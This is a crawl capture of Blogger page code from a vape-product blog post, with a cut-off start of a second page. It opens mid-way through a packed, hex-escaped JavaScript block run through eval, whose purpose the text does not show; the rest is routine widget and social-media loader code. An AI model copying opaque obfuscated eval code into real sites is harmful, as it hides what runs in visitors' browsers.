X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Y-05k_fdntoN5TW8qFIyNvwNsfA:1768643655522';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4543353764596578337','//www.tellusual.com/2021/04/uwell-caliburn-g-pod-kit-bring-you-new.html','4543353764596578337');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4543353764596578337', 'title': 'Tell some important ideas in usual things-tellusual.com', 'url': 'http://www.tellusual.com/2021/04/uwell-caliburn-g-pod-kit-bring-you-new.html', 'canonicalUrl': 'http://www.tellusual.com/2021/04/uwell-caliburn-g-pod-kit-bring-you-new.html', 'homepageUrl': 'http://www.tellusual.com/', 'searchUrl': 'http://www.tellusual.com/search', 'canonicalHomepageUrl': 'http://www.tellusual.com/', 'blogspotFaviconUrl': 'http://www.tellusual.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-163856279-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - RSS\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4543353764596578337/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/7529327950616087022/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7529327950616087022', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkQexf55YyIC5ZWC2IMztSpW3gJff5-PC3-d167WdwC-s9qqegZ6zZnTObb_fGSXWyDoOa-dArVCasjEgJoj0v0WSyiElFNObliwp2p2E8f3ch4-4jHi16s3fyWtSkIxIfP6oZiN0Ip5I/s72-c/Uwell_Caliburn_G_Pod_Kit_6_Colors.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkQexf55YyIC5ZWC2IMztSpW3gJff5-PC3-d167WdwC-s9qqegZ6zZnTObb_fGSXWyDoOa-dArVCasjEgJoj0v0WSyiElFNObliwp2p2E8f3ch4-4jHi16s3fyWtSkIxIfP6oZiN0Ip5I/s320/Uwell_Caliburn_G_Pod_Kit_6_Colors.jpg', 'pageName': 'Uwell Caliburn G Pod Kit-Bring You New Experience!', 'pageTitle': 'Tell some important ideas in usual things-tellusual.com: Uwell Caliburn G Pod Kit-Bring You New Experience!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Uwell Caliburn G Pod Kit-Bring You New Experience!', 'description': '\xa0Good news! Uwell reduced\xa0 \xa0Caliburn G Pod Kit\x27s \xa0price. if you want to update your vape device, don\x27t miss this product. Introduction It wa...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkQexf55YyIC5ZWC2IMztSpW3gJff5-PC3-d167WdwC-s9qqegZ6zZnTObb_fGSXWyDoOa-dArVCasjEgJoj0v0WSyiElFNObliwp2p2E8f3ch4-4jHi16s3fyWtSkIxIfP6oZiN0Ip5I/s320/Uwell_Caliburn_G_Pod_Kit_6_Colors.jpg', 'url': 'http://www.tellusual.com/2021/04/uwell-caliburn-g-pod-kit-bring-you-new.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7529327950616087022}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tellusual.com/2021/04/vandy-vape-requiem-bf-kit-preview.html
body_size: 72769
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tellusual.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tellusual.com/2021/04/vandy-vape-requiem-bf-kit-preview.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tell some important ideas in usual things-tellusual.com - RSS" href="http://www.tellusual.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="https://www.blogger.com/feeds/4543353764596578337/posts/default" />

